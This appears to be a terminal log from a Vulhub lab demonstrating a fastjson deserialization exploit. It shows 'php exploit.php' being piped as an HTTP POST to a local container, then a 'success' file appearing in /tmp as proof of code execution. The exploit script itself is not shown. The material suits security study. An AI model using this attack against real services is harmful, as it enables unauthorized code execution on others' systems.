 # root @ z in /home/vulhub/fastjson/vuln on git:fastjson-unserializer o [10:52:37] C:129
$ docker-compose exec web ls -al /tmp/
total 12
drwxrwxrwt 1 root root 4096 May  3 10:52 .
drwxr-xr-x 1 root root 4096 May  3 10:45 ..
drwxr-xr-x 1 root root 4096 May  3 10:45 hsperfdata_root
# root @ z in /home/vulhub/fastjson/vuln on git:fastjson-unserializer o [10:52:41]
$ php exploit.php | http post http:// :8080/
HTTP/1.1 500
Connection: close
Content-Type: text/html;charset=utf-8
Date: Wed, 03 May 2017 10:52:49 GMT
Transfer-Encoding: chunked
<html><body><h2>500 Internal Error</h2></body></html>
# root @ z in /home/vulhub/fastjson/vuln on git:fastjson-unserializer o [10:52:49]
$ docker-compose exec web ls -al /tmp/
total 12
drwxrwxrwt 1 root root 4096 May  3 10:52 .
drwxr-xr-x 1 root root 4096 May  3 10:45 ..
drwxr-xr-x 1 root root 4096 May  3 10:45 hsperfdata_root
-rw-r----- 1 root root    0 May  3 10:52 success